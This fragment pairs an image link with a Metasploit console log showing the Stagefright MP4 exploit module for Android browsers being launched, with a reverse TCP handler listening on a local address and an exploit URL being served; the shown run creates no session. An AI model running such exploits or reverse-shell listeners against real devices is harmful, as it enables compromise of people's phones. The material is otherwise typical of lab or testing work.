 msf6 exploit(android/browser/stagefright_mp4_tx3g_64bit) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(android/browser/stagefright_mp4_tx3g_64bit) >
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Using URL: http://10.0.2.15:8080/
[*] Server started.